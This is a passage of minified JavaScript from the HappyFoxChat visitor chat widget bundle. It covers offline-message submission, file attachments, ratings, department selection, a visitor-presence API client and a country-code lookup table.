t,i,n,o,r,l,c,d=this,u={},p=this.departmentCollection.isSelectedDepartmentAvailable();this.stateModel.unset("isSelectedOfflineDepartInPrechat"),"string"==typeof e.name&&(u.name=e.name),"string"==typeof e.email&&(u.email=e.email),"string"==typeof e.phoneNumber&&(u.phoneNumber=e.phoneNumber),e.customPrechatFields&&(r=e.customPrechatFields),r&&this.visitorModel.setPrechatFieldValues(r),this.visitorModel.set(u),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),p?(this.visitorModel.activeNow(),this.sendVisitorMessage({id:a.s4(),text:e.offlineMessage,by:"visitor",messageType:""}),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner")):(t=this.departmentCollection.getSelected(),o=this.visitorInfoPropertiesModel.getCustomFields(),t&&(n=t.get("_id"),i=t.get("name")),l=this.visitorModel.getPlainPrechatFieldValues(),plainCustomOfflineFields=s.pick(l,this.prechatFieldCollection.getOfflinePrechatFields().pluck("fieldId")),offlineMessageParams={chatFromUrl:this.pageModel.get("url")},s.extend(offlineMessageParams,this.visitorModel.getOfflineVisitorInfo()),n&&(offlineMessageParams.departmentId=n),e.offlineMessage&&(offlineMessageParams.message=e.offlineMessage),o&&(offlineMessageParams.customFields=o),plainCustomOfflineFields&&(offlineMessageParams.customPrechatFields=plainCustomOfflineFields),(c=this.visitorModel.getConsentDetailsIfEnabled("offlineVisitorConsent"))&&(offlineMessageParams.consent=c),this.visitorModel.submitOfflineMessage(offlineMessageParams),offlineMessageSDKObj={},e.name&&(offlineMessageSDKObj.name=e.name),e.email&&(offlineMessageSDKObj.email=e.email),e.phoneNumber&&(offlineMessageSDKObj.phoneNumber=e.phoneNumber),i&&(offlineMessageSDKObj.departmentName=i),e.offlineMessage&&(offlineMessageSDKObj.message=e.offlineMessage),o&&(offlineMessageSDKObj.customFields=o),offlineMessageParams.customPrechatFields&&(offlineMessageSDKObj.customPrechatFields=e.customPrechatFields),h.emit("send:offlinemessage",offlineMessageSDKObj),this.visitorModel.activeNow(),this.stateModel.set("form","offline_message_sent"),this.idleCollapse("Offline form submitted"),this.stateModel.isMobileSdk()&&window.setTimeout((function(){d.renderChatboxForm()}),5e3))},onOfflineDepartmentPickerValueChange:function(e){h.emit("offline_form:change:department",e&&e.toJSON())},onConversationFormShown:function(){this.messageCollection.removeFirstMessageIfAlone(),0===this.messageCollection.length&&this.messageCollection.addFirstMessage()},onConversationThreadShown:function(){this.markAllAsSeen()},onConversationThreadCanAutoScrollChange:function(e){this._canConversationThreadAutoScroll=e,this._canConversationThreadAutoScroll&&this.updateNewMessageFloatingButtonVisibility()},onReplyAreaChange:function(){this.featureModel.get("liveTypingPreview")||this.visitorModel.typingNow()},onVisitorSendsMessage:function(e){this.sendVisitorMessage(e)},checkCurrentLocation:function(){var e=this;e.isCurrentLocationOutdated().then((function(t){t&&(e.chatAPI.setLocation(),e.visitorPageHistoryModel.updateCurrentPage(e.pageModel))}))},isCurrentLocationOutdated:function(){var e=this,t=$.Deferred();return e.chatController.getItem("visitor-page-history").then((function(i){var n=JSON.parse(i||null);if(n){var s=n.pageVisits||[],o=s[s.length-1],a=e.pageModel.get("url"),r=!o||a!==o.url;t.resolve(r)}else t.resolve(!0)})),t.promise()},onReplyAreaResize:function(){r.emit("chatbox:emit:chatbox_width_height_change")},onConversationOverlayClick:function(e){this.stateModel.unset("overlay")},onConversationNewMessageClick:function(){this.stateModel.set("showNewMessageFloatingButton",!1),r.emit("conversation_form:scroll:new_message")},onOptionsMuteClick:function(){this.visitorModel.set("sound","off")},onOptionsUnmuteClick:function(e){this.visitorModel.set("sound","on")},onAddInfoRequestAccept:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onAddInfoRequestClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("isVisitorDetailsRequested"),this.sendAddInfoDeclinedMessage()},onAddInfoSubmit:function(e){var t=this;this.stateModel.unset("addInfoFailed"),this.visitorModel.activeNow(),this.visitorModel.addVisitorInfoConsentIfEnabled(),this.chatController.setVisitorInfoRetainingSession(e).then((function(){t.stateModel.unset("viewOnTopOfConversation"),t.stateModel.unset("isVisitorDetailsRequested")})).fail((function(e){o.error("Failed to set visitor info. Error:",e),t.stateModel.set("addInfoFailed",!0)}))},onAddInfoClose:function(){this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("addInfoFailed"),this.stateModel.get("isVisitorDetailsRequested")&&this.sendAddInfoDeclinedMessage(),this.stateModel.unset("isVisitorDetailsRequested")},sendAddInfoDeclinedMessage:function(){this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_DECLINED_ADDINFO,"")},onVisitorViewOriginalClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!1)},onVisitorViewTranslatedClick:function(){this.visitorModel.set("visitorTranslatedMessagesSelected",!0)},onAgentViewOriginalClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!1)},onAgentViewTranslatedClick:function(){this.visitorModel.set("agentTranslatedMessagesSelected",!0)},onConfirmEndClick:function(e){this.confirmEndChatFromView()},onConfirmEndContinueChatClick:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onChatAgainClick:function(e){this.clearIdleCollapse(),this.stateModel.unset("chat_again_banner"),this.stateModel.set("form","conversation"),r.emit("conversation_form:focus:reply_textarea"),this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterRestartingAConversation")}),this.messageCollection.addWelcomeQuickReply(a.s4())},onChatAgainLeaveUsMessageClick:function(e){this.clearIdleCollapse(),this.agentAvailabilityModel.isAvailable()?this.departmentCollection.isSelectedDepartmentAvailable()?this.onChatAgainClick(e):this.stateModel.set("form","prechat"):this.stateModel.set("form","offline")},onChatAgainEmailChatClick:function(e){this.clearIdleCollapse(),this.__prevEmailChatDialogBox=this.stateModel.get("dialog_box"),this.stateModel.set("dialog_box","email_chat")},onEmailChatSubmit:function(e){var t=this;this.visitorModel.emailChat(e).then((function(){o.log("Successfully sent chat email to:",e)})).fail((function(){o.error("Failed to send chat email to",e)})),this.stateModel.set("dialog_box","chat_email_sent"),window.setTimeout((function(){t.__prevEmailChatDialogBox?(t.stateModel.set("dialog_box",t.__prevEmailChatDialogBox),delete t.__prevEmailChatDialogBox):(t.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea"))}),3e3)},onEmailChatContinueChatClick:function(e){this.__prevEmailChatDialogBox?(this.stateModel.set("dialog_box",this.__prevEmailChatDialogBox),delete this.__prevEmailChatDialogBox):this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDismissAttachments:function(e){this.stateModel.unset("dialog_box"),r.emit("conversation_form:focus:reply_textarea")},onDropfiles:function(e){this.stateModel.unset("dialog_box"),this.stateModel.set("showAttachmentProgressBar",!0),this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onUploadProgress),r.emit("conversation_form:focus:reply_textarea")},onUploadProgress:function(e){var t,i,n;switch(e.type){case"file_upload_progress":this.attachmentModel.set("progress",e.overallPercentage);break;case"file_uploaded":t=this.attachmentModel.get("noOfFilesUploaded"),i=this.attachmentModel.get("noOfFilesSelected"),t++,this.attachmentModel.set("noOfFilesUploaded",t),t>=i&&this.stateModel.set("showAttachmentProgressBar",!1),n={attachment:{name:e.file.name,resourceURL:e.file.serveUrl,fileSizeInBytes:e.file.size,type:e.file.type}},this.sendVisitorAttachmentMessage({id:a.s4(),text:JSON.stringify(n),parsedText:n,by:"visitor",messageType:this.chatController.ENUM.VISITOR_ADDED_ATTACHMENT});break;case"file_upload_failed":this.failedAttachmentUpload()}},onJabraRmaFormSubmit:function(e,t,i){this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onPurchaseProofUploadProgress(t,i))},onPurchaseProofUploadProgress:function(e,t){var i=this;return function(n){switch(n.type){case"file_upload_progress":i.attachmentModel.set("progress",n.overallPercentage);break;case"file_uploaded":var s={fileName:n.file.name,fileUrl:n.file.serveUrl};e.purchaseProof=s,i.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:i.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION}),t.set("submitStatus","success"),t.set("readOnly",!0);var r=e.name,l=e.email,c=e.phoneNumber;i.chatController.setVisitorInfoRetainingSession({name:r,email:l,phoneNumber:c}).fail((function(e){o.error("Failed to set visitor info. Error:",e)})),t.set("rmaFormData",e);break;case"file_upload_failed":t.set("submitStatus","failed"),o.error("Unable to submit RMA request. Try again...")}}},onProgressCloseClick:function(e){this.cancelAttachmentUpload()},onToolbarOptionsEmailChatClick:function(e){this.stateModel.set("dialog_box","email_chat")},onToolbarOptionsAttachClick:function(){this.stateModel.set("dialog_box","attach_files")},onToolbarOptionsAddInfo:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onRatingSubmit:function(e){var t=this;o.log("Rating submitted:",e);var i={visitorChatId:this.visitorModel.get("visitorId"),conversationId:this.currentConversationModel.get("conversationId"),type:"visitor-given",ratings:e.rating,ratedOn:(new Date).toISOString()};e.feedback&&(i.ratingsFeedback=e.feedback);var n=new g(i,{widgetModel:this.widgetModel});n.save().then((function(){t.stateModel.set("form","rating_sent"),window.setTimeout((function(){t.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating submitted"))}))}),3e3),h.emit("submitted:rating",n.toJSON())})).fail((function(){o.error("Failed to submit rating.",arguments)}))},onRatingSkipClick:function(e){var t=this;h.emit("skip:rating"),this.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating skipped"))}))},onEmailSubscriptionSubmit:function(e){var t=this;this.integrationInfoCollection.post("mailchimp",{name:e.name,email:e.email}).always((function(){t.stateModel.set("form","email_subscription_sent"),window.setTimeout((function(){t.stateModel.set("form","conversation"),t.idleCollapse("Email Subscription submitted")}),3e3)}))},onEmailSubscriptionSkip:function(e){this.stateModel.set("form","conversation"),this.idleCollapse("Email Subscription skipped")}});e.exports=f},A0ZZ:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"_id"});e.exports=n},Ab3a:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY")),a=i("k+Fz"),r=i("nY5J"),l=i("rI0a"),c=n.createClass({displayName:"AgentMessageBubbleComponent",name:"agent_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:agentTranslatedMessagesSelected")],getInitialState:function(){return{isMessageTrimmed:this.getMessage().length>280}},onToggleTranslateClick:function(e){this.props.visitor.get("agentTranslatedMessagesSelected")?o.emit(this.name+":click:view_original"):o.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},isBotMessage:function(){return!0===this.props.message.get("isBot")},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},onShowMoreClick:function(e){e.preventDefault(),this.expandMessage()},expandMessage:function(){this.setState({isMessageTrimmed:!1})},extractTextFromHTML:function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText},render:function(){var e,t=this.getMessage(),i=this.isBotMessage();return i&&(e=t.substr(0,280),this.extractTextFromHTML(e)),n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},s(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),!i&&n.createElement("div",{className:"quote"},n.createElement(a,null,t)),i&&n.createElement("div",{className:"quote"},n.createElement("div",{className:l("message-content",{collapsed:this.state.isMessageTrimmed}),dangerouslySetInnerHTML:{__html:r(t)}}),this.state.isMessageTrimmed&&n.createElement("div",null,n.createElement("a",{className:"show-more",onClick:this.onShowMoreClick},"Show more..."))))}});e.exports=c},"Al/r":function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},AnA6:function(e,t,i){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{n||null==r.return||r.return()}finally{if(s)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var o=i("uY6S"),a={httpStatusCode:1};function r(e,t,i){"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor),this.type=e,this.message=t,o.extend(this,i)}r.prototype.toJSON=function(){for(var e={},t=0,i=Object.entries(this);t<i.length;t++){var s=n(i[t],2),o=s[0],r=s[1];a[o]||(e[o]=r)}return e},r.prototype.toTypeError=function(){return new r(this.type,this.message)},i("I02e").inherits(r,Error),e.exports=r},"Ap+n":function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("0D6D"),a=i("zDae"),r=i("YWG5"),l=i("/BvK"),c=i("nCzs"),h=i("g0T9"),d=i("bQ3X"),u=n.Collection.extend({model:o,Integrations:{},integrations:{},initialize:function(){s.bindAll(this,"onModelAdd"),this.registerIntegrations(),this.createIntegrations(),this.attachEvents()},registerIntegrations:function(){this.Integrations[a.prototype.name]=a,this.Integrations[r.prototype.name]=r,this.Integrations[l.prototype.name]=l,this.Integrations[c.prototype.name]=c,this.Integrations[h.prototype.name]=h,this.Integrations[d.prototype.name]=d},attachEvents:function(){this.on("add",this.onModelAdd)},onModelAdd:function(e){this.createIntegration(e)},createIntegrations:function(){var e=this;this.each((function(t){e.createIntegration(t)}))},createIntegration:function(e){var t,i=e.toJSON(),n=i.name;if(!this.isIntegrationCreated(n)&&"function"==typeof(t=this.getIntegrationClass(n)))return integration=new t(i),this.integrations[integration.name]=integration,e.integration=integration,integration},isIntegrationCreated:function(e){return void 0!==this.integrations[e]},getIntegrationClass:function(e){return this.Integrations[e]}});e.exports=u},Av4d:function(e,t,i){i("GaOt"),i("tnYR");var n=i("K26E")(),s=(i("1d4J"),i("YI8n")),o=i("dUtc"),a=i("so66"),r=window;parent=window.parent;var l={chat:s},c=new o("*",{child:!0,debug:!1});function h(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return c.post({taskName:e,taskArguments:t})}c.listen(),n.setTasks(l),c.on("message",(function(e,t){var i=t.taskName,s=[];(s=t.taskArguments.slice()).push(e),s.unshift(i),n.process(s)})),h.ready=function(){c.ready()},h.event={on:function(e,t){a.add(e,t),c.post({taskName:"chat.event.on",taskArguments:[e]}).progress((function(){a.check(e,t)&&t.apply(r,arguments)}))},off:function(){eventName&&handler?a.removeByHandler(eventName,handler):eventName&&a.removeByName(eventName)}},e.exports={ipost:c,hfc:h}},AvB3:function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("URka"),i("edsG")),a=i("GyMj"),r=(i("/iMo"),n.createClass({displayName:"AddYourInfoComponent",name:"add_your_info",onAddInfoClose:function(){s.emit(this.name+":close")},onAddYourInfo:function(e){e.preventDefault(),s.emit(this.name+":accept")},render:function(){return n.createElement("div",{className:"add-your-info-container",style:{backgroundColor:this.props.widget.get("colors").lighterPrimaryColor}},n.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),n.createElement(a,{onClick:this.onAddYourInfo,className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.addYourDetails")}),n.createElement("p",{style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.thisChatWillNotBeAffected")))}}));e.exports=r},BCFD:function(e){e.exports=JSON.parse('{"RW":"Rwanda","SO":"Somalia","YE":"Yemen","IQ":"Iraq","SA":"Saudi Arabia","IR":"Iran","CY":"Cyprus","TZ":"Tanzania","SY":"Syria","AM":"Armenia","KE":"Kenya","CD":"Congo","DJ":"Djibouti","UG":"Uganda","CF":"Central African Republic","SC":"Seychelles","JO":"Hashemite Kingdom of Jordan","LB":"Lebanon","KW":"Kuwait","OM":"Oman","QA":"Qatar","BH":"Bahrain","AE":"United Arab Emirates","IL":"Israel","TR":"Turkey","ET":"Ethiopia","ER":"Eritrea","EG":"Egypt","SD":"Sudan","GR":"Greece","BI":"Burundi","EE":"Estonia","LV":"Latvia","AZ":"Azerbaijan","LT":"Republic of Lithuania","SJ":"Svalbard and Jan Mayen","GE":"Georgia","MD":"Republic of Moldova","BY":"Belarus","FI":"Finland","AX":"Åland","UA":"Ukraine","MK":"Macedonia","HU":"Hungary","BG":"Bulgaria","AL":"Albania","PL":"Poland","RO":"Romania","XK":"Kosovo","ZW":"Zimbabwe","ZM":"Zambia","KM":"Comoros","MW":"Malawi","LS":"Lesotho","BW":"Botswana","MU":"Mauritius","SZ":"Swaziland","RE":"Réunion","ZA":"South Africa","YT":"Mayotte","MZ":"Mozambique","MG":"Madagascar","AF":"Afghanistan","PK":"Pakistan","BD":"Bangladesh","TM":"Turkmenistan","TJ":"Tajikistan","LK":"Sri Lanka","BT":"Bhutan","IN":"India","MV":"Maldives","IO":"British Indian Ocean Territory","NP":"Nepal","MM":"Myanmar [Burma]","UZ":"Uzbekistan","KZ":"Kazakhstan","KG":"Kyrgyzstan","TF":"French Southern Territories","CC":"Cocos [Keeling] Islands","PW":"Palau","VN":"Vietnam","TH":"Thailand","ID":"Indonesia","LA":"Laos","TW":"Taiwan","PH":"Philippines","MY":"Malaysia","CN":"China","HK":"Hong Kong","BN":"Brunei","MO":"Macao","KH":"Cambodia","KR":"Republic of Korea","JP":"Japan","KP":"North Korea","SG":"Singapore","CK":"Cook Islands","TL":"East Timor","RU":"Russia","MN":"Mongolia","AU":"Australia","CX":"Christmas Island","MH":"Marshall Islands","FM":"Federated States of Micronesia","PG":"Papua New Guinea","SB":"Solomon Islands","TV":"Tuvalu","NR":"Nauru","VU":"Vanuatu","NC":"New Caledonia","NF":"Norfolk Island","NZ":"New Zealand","FJ":"Fiji","LY":"Libya","CM":"Cameroon","SN":"Senegal","CG":"Republic of the Congo","PT":"Portugal","LR":"Liberia","CI":"Ivory Coast","GH":"Ghana","GQ":"Equatorial Guinea","NG":"Nigeria","BF":"Burkina Faso","TG":"Togo","GW":"Guinea-Bissau","MR":"Mauritania","BJ":"Benin","GA":"Gabon","SL":"Sierra Leone","ST":"São Tomé and Príncipe","GI":"Gibraltar","GM":"Gambia","GN":"Guinea","TD":"Chad","NE":"Niger","ML":"Mali","TN":"Tunisia","ES":"Spain","MA":"Morocco","MT":"Malta","DZ":"Algeria","FO":"Faroe Islands","DK":"Denmark","IS":"Iceland","GB":"United Kingdom","CH":"Switzerland","SE":"Sweden","NL":"Netherlands","AT":"Austria","BE":"Belgium","DE":"Germany","LU":"Luxembourg","IE":"Ireland","MC":"Monaco","FR":"France","AD":"Andorra","LI":"Liechtenstein","JE":"Jersey","IM":"Isle of Man","GG":"Guernsey","SK":"Slovak Republic","CZ":"Czechia","NO":"Norway","VA":"Vatican City","SM":"San Marino","IT":"Italy","SI":"Slovenia","ME":"Montenegro","HR":"Croatia","BA":"Bosnia and Herzegovina","AO":"Angola","NA":"Namibia","SH":"Saint Helena","BB":"Barbados","CV":"Cape Verde","GY":"Guyana","GF":"French Guiana","SR":"Suriname","PM":"Saint Pierre and Miquelon","GL":"Greenland","PY":"Paraguay","UY":"Uruguay","BR":"Brazil","FK":"Falkland Islands","GS":"South Georgia and the South Sandwich Islands","JM":"Jamaica","DO":"Dominican Republic","CU":"Cuba","MQ":"Martinique","BS":"Bahamas","BM":"Bermuda","AI":"Anguilla","TT":"Trinidad and Tobago","KN":"Saint Kitts and Nevis","DM":"Dominica","AG":"Antigua and Barbuda","LC":"Saint Lucia","TC":"Turks and Caicos Islands","AW":"Aruba","VG":"British Virgin Islands","VC":"Saint Vincent and the Grenadines","MS":"Montserrat","MF":"Saint Martin","BL":"Saint-Barthélemy","GP":"Guadeloupe","GD":"Grenada","KY":"Cayman Islands","BZ":"Belize","SV":"El Salvador","GT":"Guatemala","HN":"Honduras","NI":"Nicaragua","CR":"Costa Rica","VE":"Venezuela","EC":"Ecuador","CO":"Colombia","PA":"Panama","HT":"Haiti","AR":"Argentina","CL":"Chile","BO":"Bolivia","PE":"Peru","MX":"Mexico","PF":"French Polynesia","PN":"Pitcairn Islands","KI":"Kiribati","TK":"Tokelau","TO":"Tonga","WF":"Wallis and Futuna","WS":"Samoa","NU":"Niue","MP":"Northern Mariana Islands","GU":"Guam","PR":"Puerto Rico","VI":"U.S. Virgin Islands","UM":"U.S. Minor Outlying Islands","AS":"American Samoa","CA":"Canada","US":"United States","PS":"Palestine","RS":"Serbia","AQ":"Antarctica","SX":"Sint Maarten","CW":"Curaçao","BQ":"Bonaire, Sint Eustatius, and Saba","SS":"South Sudan"}')},BpSO:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"OfflineMessageSentComponent",name:"offline_message_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.leaveMessageSuccess")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},C50m:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"fieldId"});e.exports=n},C87V:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/efa61ba62518ba3fd7ae1ae83dbf9893.mp3"},CZw0:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=n.createClass({displayName:"SystemBubbleComponent",mixins:[n.BackboneMixin("message","change")],render:function(){return n.createElement("div",{className:"quote-container message",title:s(this.props.message.get("sentAt")).format("lll")},"— ",this.props.message.get("text")," —")}});e.exports=o},Cgmv:function(e,t,i){window,e.exports=function(e){var t=null,i="http://52.11.1.108:8080";function n(t,n){url=i+"/api",body=JSON.stringify(t),body,e.ajax({url:url,type:"POST",data:body,timeout:3e4,success:function(e){n(null,e)},error:function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}})}-1!==window.location.href.indexOf("localhost")&&(i="http://50.18.217.154:8080");var s="",o="";function a(e){return function(e,i,n){t?t.getItem(e,(function(e,t){n(e?i:t=t||i)})):n(i)}("userToken",s,(function(t){e(t)}))}function r(e){!function(e,i){t&&t.setItem(e,i,(function(e,t){}))}("userToken",e),s=e}function l(){function e(e,t){null==e&&("Error"==t[0]?(e=t[1].message,r("")):"Success"==t[0]?r(t[1].user_token):e=["app-error","invalid response"]),window.setTimeout(l,6e4)}a((function(t){n(["VisitorBrowsing",{visitor_api_token:o,user_token:t}],e)}))}return{visitorBrowsing:function(e){o=e,l()},getVisitorCount:function(e,t){n(["GetBrowsingVisitorCount",{visitor_api_token:e}],(function(e,i){null==e&&("BrowsingVisitorCount"==i[0]?(visitor_count=i[1].visitor_count,t(null,visitor_count)):e=["app-error","invalid response"]),null!=e&&t(e,null)}))},useCustomServer:function(e){i=e},useLocalServer:function(){i="http://127.0.0.1:8085"},useLiveServer:function(){i="http://52.11.1.108:8080"},setLocalStore:function(e){t=e},getLocalStore:function(){return t}}}(i("vse4"))},CnX5:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/ec9e4ae093f9b53a564e5c8efa93e362.svg"},D4Hh:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=(i("GaOt"),i("tnYR"),i("FrMp")),a=i("qDZm"),r=n.Router.extend({appName:"HappyFoxChat",name:"integration",initialize:function(){this._getReferences(),this._bindEvents(),"function"==typeof this.init&&this.init.apply(this,arguments)},_bindEvents:function(){var e,t;if("object"==typeof this.events)for(e in this.events)t=this.events[e],s.bindAll(this,t),a.on(e,this[t])},_getReferences:function(){this.chatController=o.chatController,this.widgetModel=this.chatController.widgetModel,this.departmentCollection=this.chatController.departmentCollection},getProfileName:function(){return this.widgetModel.get("name")},getCurrentDepartmentName:function(){var e=this.getCurrentDepartment();return e&&e.get("name")},getCurrentDepartment:function(){return this.departmentCollection.getSelected()},sendToAgent:function(e){return o.chatController.chatAPI.sendSystemMessage(JSON.stringify({messageType:"VisitorDataFromIntegration",text:JSON.stringify({appName:this.name,data:e})}))}});e.exports=r},DKRB:function(e,t){var i={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};e.exports=i},DTzi:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("zeuY"),i("WIhw"),i("FrMp")),a=i("Oq8n"),r=i("aoEs"),l=i("OlZ5").default,c=n.createClass({displayName:"VisitorBubbleComponent",name:"visitor_bubble",mixins:[n.BackboneMixin("message:messageType","change")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT,o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE,o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){return"quote-container visitor new-quote"+(this.hasTranslationOption()?" has-translation-option":"")},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this;return this.isSupportedType()?n.createElement("div",{className:"right-align quote-container-out"},n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll"),style:this.props.widget.get("colorStyles").bgFg},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION:case o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE:return n.createElement(l,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,attachment:e.props.attachment,model:e.props.message.get("specialModel")})}}())):null}});e.exports=c},EHwB:function(e,t,i){var n=i("clIx"),s=(i("DKRB"),i("OgEi")),o=n.Collection.extend({model:s,_selectedDepartment:void 0,initialize:function(e,t){},setDepartments:function(){var e=this.set.apply(this,arguments);return this.findDefaultDepartment(),this.findBroadcastDepartment(),e},findDefaultDepartment:function(){return this.defaultDepartmentModel=this.findWhere({isDefault:!0})},findBroadcastDepartment:function(){var e=Share.chatController.widgetModel.get("broadcastDepartment");broadcastDepartmentModel=this.findWhere({_id:e}),this.broadcastDepartmentModel=broadcastDepartmentModel},select:function(e){Share.chatController.stateModel;var t=Share.chatController.visitorModel;return e&&(this._selectedDepartment=e,t.set("prevDepartmentChatId",t.get("departmentChatId")),t.set("departmentChatId",e.get("departmentChatId")),this.processDepartmentSelection()),this.getSelected()},selectBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.select(t),this.getSelected()},selectByIfVisitorInactive:function(e){e||(e={});var t=Share.chatController.visitorModel,i=t.isWaitingForAgent()||t.isChatting(),n=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return i||n&&this.select(n),this.getSelected()},getSelected:function(){return this._selectedDepartment},selectDefaultDepartment:function(){return this.defaultDepartmentModel&&this.select(this.defaultDepartmentModel)},selectBroadcastDepartment:function(){this.broadcastDepartmentModel&&this.select(this.broadcastDepartmentModel)},processDepartmentSelection:function(){return Share.chatController.chatAPI.changeDepartmentIfHasSession()},getSelectedDepartmentAgentAvailability:function(){var e=this.getSelected();return!e||e.isAvailable()},getSelectedDepartmentAgentBusyStatus:function(){var e=this.getSelected();return!!e&&e.isBusy()},getAvailabilityBy:function(e){e||(e={});var 